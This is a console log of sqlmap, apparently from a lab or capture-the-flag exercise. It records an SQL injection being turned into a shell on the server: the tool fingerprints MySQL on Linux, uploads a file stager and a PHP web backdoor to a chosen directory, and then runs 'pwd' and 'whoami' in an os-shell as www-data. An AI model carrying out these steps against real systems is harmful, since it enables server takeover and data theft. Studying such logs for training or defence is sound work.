 [15:00:52] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL ≥ 5.6
[15:00:52] [INFO] going to use a web backdoor for command prompt
[15:00:52] [INFO] fingerprinting the back-end DBMS operating system
[15:00:52] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[15:00:55] [WARNING] unable to automatically retrieve the web server document r
oot
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/
apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-defaul
t, /srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /home/www/htm
/home/www/html/web1×443290o2sdf92213/se3reTdir777/uploads/
[15:02:01] [WARNING] unable to automatically parse any web server path
[15:02:01] [INFO] trying to upload the file stager on '/home/www/html/web1×443290o2sdf92213/se3reT
[15:02:01] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[15:02:01] [INFO] the file stager has been successfully uploaded on '/home/www/html/web1×443290o2s
[15:02:01] [INFO] the backdoor has been successfully uploaded on '/home/www/html/web1×443290o2sdf9
[15:02:01] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> pwd
Y
command standard output: '/home/www/html/web1×443290o2sdf92213/se3reTdir777/uploads'
os-shell> whoami
a
command standard output: 'www-data'
os-shell>